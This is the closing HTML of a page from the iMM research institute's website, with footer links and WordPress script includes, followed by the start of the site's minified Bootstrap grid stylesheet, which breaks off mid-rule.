               <div class="col-auto links"><ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-15786" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-15786"><a href="https://imm.medicina.ulisboa.pt/news/">News</a></li>
<li id="menu-item-17511" class="menu-item menu-item-type-post_type_archive menu-item-object-on_the_media menu-item-17511"><a href="https://imm.medicina.ulisboa.pt/on_the_media/">In the media</a></li>
<li id="menu-item-15787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15787"><a href="https://imm.medicina.ulisboa.pt/jobs/">Jobs</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-17499"><a href="https://imm.medicina.ulisboa.pt/event/">Calendar</a></li>
<li id="menu-item-10455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10455"><a target="_blank" rel="noopener" href="https://newintranet.imm.medicina.ulisboa.pt">Intranet</a></li>
</ul></div>
               <div class="col-24 copyright">
                   <span>&copy;2026 iMM . All rights reserved.</span>
                   <div class="col-auto links"><ul id="menu-privacy-menu" class="privacy-nav footer-nav"><li id="menu-item-43012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43012"><a href="https://imm.medicina.ulisboa.pt/donativos/">Donativos</a></li>
<li id="menu-item-1045201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045201"><a href="https://imm.medicina.ulisboa.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-43004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43004"><a href="https://imm.medicina.ulisboa.pt/termos-de-utilizacao/">Termos de Utilização</a></li>
<li id="menu-item-43005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43005"><a href="https://imm.medicina.ulisboa.pt/protecao-de-dados/">Proteção de Dados</a></li>
<li id="menu-item-43006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43006"><a href="https://imm.medicina.ulisboa.pt/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-43007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43007"><a href="https://imm.medicina.ulisboa.pt/ficha-tecnica/">Ficha Técnica</a></li>
</ul></div>               </div>
            </div>
			</div>
		</footer>

    <modal></modal>

    </div>
    <script type='text/javascript' id='app.js-js-extra'>
/* <![CDATA[ */
var handover = {"useMaps":"false","ajaxUrl":"https:\/\/imm.medicina.ulisboa.pt\/wp-admin\/admin-ajax.php","lang":"en"};
var eventFilterParams = {"url":"","type":"","date":"","start":"","end":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js' id='app.js-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css
body_size: 794854
content:
@charset "UTF-8";
/*!
 * Bootstrap Grid v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-13,.col-14,.col-15,.col-16,.col-17,.col-18,.col-19,.col-20,.col-21,.col-22,.col-23,.col-24,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-13,.col-xl-14,.col-xl-15,.col-xl-16,.col-xl-17,.col-xl-18,.col-xl-19,.col-xl-20,.col-xl-21,.col-xl-22,.col-xl-23,.col-xl-24,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-3{flex:0 0 12.5%;max-width:12.5%}.col-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-6{flex:0 0 25%;max-width:25%}.col-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-9{flex:0 0 37.5%;max-width:37.5%}.col-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-12{flex:0 0 50%;max-width:50%}.col-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-15{flex:0 0 62.5%;max-width:62.5%}.col-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-18{flex:0 0 75%;max-width:75%}.col-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-21{flex:0 0 87.5%;max-width:87.5%}.col-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-24{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:25}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.order-13{order:13}.order-14{order:14}.order-15{order:15}.order-16{order:16}.order-17{order:17}.order-18{order:18}.order-19{order:19}.order-20{order:20}.order-21{order:21}.order-22{order:22}.order-23{order:23}.order-24{order:24}.offset-1{margin-left:4.16666667%}.offset-2{margin-left:8.33333333%}.offset-3{margin-left:12.5%}.offset-4{margin-left:16.66666667%}.offset-5{margin-left:20.83333333%}.offset-6{margin-left:25%}.offset-7{margin-left:29.16666667%}.offset-8{margin-left:33.33333333%}.offset-9{margin-left:37.5%}.offset-10{margin-left:41.66666667%}.offset-11{margin-left:45.83333333%}.offset-12{margin-left:50%}.offset-13{margin-left:54.16666667%}.offset-14{margin-left:58.33333333%}.offset-15{margin-left:62.5%}.offset-16{margin-left:66.66666667%}.offset-17{margin-left:70.83333333%}.offset-18{margin-left:75%}.offset-19{margin-left:79.16666667%}.offset-20{margin-left:83.33333333%}.offset-21{margin-left:87.5%}.offset-22{margin-left:91.66666667%}.offset-23{margin-left:95.83333333%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-sm-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-3{flex:0 0 12.5%;max-width:12.5%}.col-sm-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-sm-6{flex:0 0 25%;max-width:25%}.col-sm-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-sm-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-9{flex:0 0 37.5%;max-width:37.5%}.col-sm-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-sm-12{flex:0 0 50%;max-width:50%}.col-sm-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-sm-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-15{flex:0 0 62.5%;max-width:62.5%}.col-sm-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-sm-18{flex:0 0 75%;max-width:75%}.col-sm-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-sm-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-21{flex:0 0 87.5%;max-width:87.5%}.col-sm-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-sm-24{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:25}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.order-sm-13{order:13}.order-sm-14{order:14}.order-sm-15{order:15}.order-sm-16{order:16}.order-sm-17{order:17}.order-sm-18{order:18}.order-sm-19{order:19}.order-sm-20{order:20}.order-sm-21{order:21}.order-sm-22{order:22}.order-sm-23{order:23}.order-sm-24{order:24}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:4.16666667%}.offset-sm-2{margin-left:8.33333333%}.offset-sm-3{margin-left:12.5%}.offset-sm-4{margin-left:16.66666667%}.offset-sm-5{margin-left:20.83333333%}.offset-sm-6{margin-left:25%}.offset-sm-7{margin-left:29.16666667%}.offset-sm-8{margin-left:33.33333333%}.offset-sm-9{margin-left:37.5%}.offset-sm-10{margin-left:41.66666667%}.offset-sm-11{margin-left:45.83333333%}.offset-sm-12{margin-left:50%}.offset-sm-13{margin-left:54.16666667%}.offset-sm-14{margin-left:58.33333333%}.offset-sm-15{margin-left:62.5%}.offset-sm-16{margin-left:66.66666667%}.offset-sm-17{margin-left:70.83333333%}.offset-sm-18{margin-left:75%}.offset-sm-19{margin-left:79.16666667%}.offset-sm-20{margin-left:83.33333333%}.offset-sm-21{margin-left:87.5%}.offset-sm-22{margin-left:91.66666667%}.offset-sm-23{margin-left:95.83333333%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-md-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-3{flex:0 0 12.5%;max-width:12.5%}.col-md-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-md-6{flex:0 0 25%;max-width:25%}.col-md-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-md-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-9{flex:0 0 37.5%;max-width:37.5%}.col-md-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-md-12{flex:0 0 50%;max-width:50%}.col-md-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-md-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-15{flex:0 0 62.5%;max-width:62.5%}.col-md-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-md-18{flex:0 0 75%;max-width:75%}.col-md-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-md-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-21{flex:0 0 87.5%;max-width:87.5%}.col-md-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-md-24{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:25}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.order-md-13{order:13}.order-md-14{order:14}.order-md-15{order:15}.order-md-16{order:16}.order-md-17{order:17}.order-md-18{order:18}.order-md-19{order:19}.order-md-20{order:20}.order-md-21{order:21}.order-md-22{order:22}.order-md-23{order:23}.order-md-24{order:24}.offset-md-0{margin-left:0}.offset-md-1{margin-left:4.16666667%}.offset-md-2{margin-left:8.33333333%}.offset-md-3{margin-left:12.5%}.offset-md-4{margin-left:16.66666667%}.offset-md-5{margin-left:20.83333333%}.offset-md-6{margin-left:25%}.offset-md-7{margin-left:29.16666667%}.offset-md-8{margin-left:33.33333333%}.offset-md-9{margin-left:37.5%}.offset-md-10{margin-left:41.66666667%}.offset-md-11{margin-left:45.83333333%}.offset-md-12{margin-left:50%}.offset-md-13{margin-left:54.16666667%}.offset-md-14{margin-left:58.33333333%}.offset-md-15{margin-left:62.5%}.offset-md-16{margin-left:66.66666667%}.offset-md-17{margin-left:70.83333333%}.offset-md-18{margin-left:75%}.offset-md-19{margin-left:79.16666667%}.offset-md-20{margin-left:83.33333333%}.offset-md-21{margin-left:87.5%}.offset-md-22{margin-left:91.66666667%}.offset-md-23{margin-left:95.83333333%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-lg-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-3{flex:0 0 12.5%;max-width:12.5%}.col-lg-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-lg-6{flex:0 0 25%;max-width:25%}.col-lg-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-lg-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-9{flex:0 0 37.5%;max-width:37.5%}.col-lg-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-lg-12{flex:0 0 50%;max-width:50%}.col-lg-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-lg-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-15{flex:0 0 62.5%;max-width:62.5%}.col-lg-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-lg-18{flex:0 0 75%;max-width:75%}.col-lg-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-lg-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-21{flex:0 0 87.5%;max-width:87.5%}.col-lg-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-lg-24{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:25}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.order-lg-13{order:13}.order-lg-14{order:14}.order-lg-15{order:15}.order-lg-16{order:16}.order-lg-17{order:17}.order-lg-18{order:18}.order-lg-19{order:19}.order-lg-20{order:20}.order-lg-21{order:21}.order-lg-22{order:22}.order-lg-23{order:23}.order-lg-24{order:24}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:4.16666667%}.offset-lg-2{margin-left:8.33333333%}.offset-lg-3{margin-left:12.5%}.offset-lg-4{margin-left:16.66666667%}.offset-lg-5{margin-left:20.83333333%}.offset-lg-6{margin-left:25%}.offset-lg-7{margin-left:29.16666667%}.offset-lg-8{margin-left:33.33333333%}.offset-lg-9{margin-left:37.5%}.offset-lg-10{margin-left:41.66666667%}.offset-lg-11{margin-left:45.83333333%}.offset-lg-12{margin-left:50%}.offset-lg-13{margin-left:54.16666667%}.offset-lg-14{margin-left:58.33333333%}.offset-lg-15{margin-left:62.5%}.offset-lg-16{margin-left:66.66666667%}.offset-lg-17{margin-left:70.83333333%}.offset-lg-18{margin-left:75%}.offset-lg-19{margin-left:79.16666667%}.offset-lg-20{margin-left:83.33333333%}.offset-lg-21{margin-left:87.5%}.offset-lg-22{margin-left:91.66666667%}.offset-lg-23{margin-left:95.83333333%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-xl-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-3{flex:0 0 12.5%;max-width:12.5%}.col-xl-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-xl-6{flex:0 0 25%;max-width:25%}.col-xl-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-xl-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-9{flex:0 0 37.5%;max-width:37.5%}.col-xl-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-xl-12{flex:0 0 50%;max-width:50%}.col-xl-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-xl-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-15{flex:0 0 62.5%;max-width:62.5%}.col-xl-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-xl-18{flex:0 0 75%;max-width:75%}.col-xl-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-xl-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-21{flex:0 0 87.5%;max-width:87.5%}.col-xl-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-xl-24{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:25}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.order-xl-13{order:13}.order-xl-14{order:14}.order-xl-15{order:15}.order-xl-16{order:16}.order-xl-17{order:17}.order-xl-18{order:18}.order-xl-19{order:19}.order-xl-20{order:20}.order-xl-21{order:21}.order-xl-22{order:22}.order-xl-23{order:23}.order-xl-24{order:24}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:4.16666667%}.offset-xl-2{margin-left:8.33333333%}.offset-xl-3{margin-left:12.5%}.offset-xl-4{margin-left:16.66666667%}.offset-xl-5{margin-left:20.83333333%}.offset-xl-6{margin-left:25%}.offset-xl-7{margin-left:29.16666667%}.offset-xl-8{margin-left:33.33333333%}.offset-xl-9{margin-left:37.5%}.offset-xl-10{margin-left:41.66666667%}.offset-xl-11{margin-left:45.83333333%}.offset-xl-12{margin-left:50%}.offset-xl-13{margin-left:54.16666667%}.offset-xl-14{margin-left:58.33333333%}.offset-xl-15{margin-left:62.5%}.offset-xl-16{margin-left:66.66666667%}.offset-xl-17{margin-left:70.83333333%}.offset-xl-18{margin-left:75%}.offset-xl-19{margin-left:79.16666667%}.offset-xl-20{margin-left:83.33333333%}.offset-xl-21{margin-left:87.5%}.offset-xl-22{margin-left:91.66666667%}.offset-xl-23{margin-left:95.83333333%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 